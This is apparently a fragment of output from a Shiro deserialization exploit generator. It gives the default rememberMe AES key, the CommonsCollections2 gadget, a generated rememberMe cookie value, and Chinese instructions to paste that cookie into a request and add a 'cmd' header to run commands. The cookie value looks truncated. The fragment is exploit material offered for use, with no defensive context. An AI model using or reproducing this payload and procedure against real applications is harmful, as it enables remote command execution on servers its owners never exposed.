 GeneratePayload
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
Key: kPH+bIxk5D2deZiIxcaaaA==
Gadget: CommonsCollections2
Exploit Type: xrayPoc
请将下面的rememberMe复制到cookies中
添加如下http头
cmd: command
rememberMe=kPH+bIxk5D2deZiIxcaaaExg7EWKTeFZkFrgR4FfAGD
宽字节安全